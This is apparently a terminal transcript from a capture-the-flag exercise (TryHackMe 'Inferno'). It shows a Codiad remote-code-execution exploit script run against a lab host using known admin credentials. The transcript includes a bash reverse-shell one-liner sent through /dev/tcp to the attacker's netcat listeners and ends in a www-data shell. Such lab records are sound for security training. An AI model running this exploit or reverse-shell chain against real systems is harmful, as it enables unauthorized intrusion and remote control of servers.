 ┌──(razor㉿Razor)-[~/…/CTF/THM/inferno/Codiad-Remote-Code-Execute-Exploit]
└─$ sudo python exploit.py http://admin:dante1@10.10.51.44/inferno/ admin dante1 10.2.47.251 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.2.47.251/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
┌──(razor㉿Razor)-[~/Documents/CTF/THM/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.2.47.251/1235 0>&1 2>&1"' | nc -lnvp 1234
┌──(razor㉿Razor)-[~/Documents/CTF/THM/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.2.47.251/1235 0>&1 2>&1"' | nc -lnvp 1234 130 ⨯
listening on [any] 1234 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.51.44] 51920
┌──(razor㉿Razor)-[~/Documents/CTF/THM/inferno]
└─$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.51.44] 44116
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ /bin/sh
/bin/sh
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)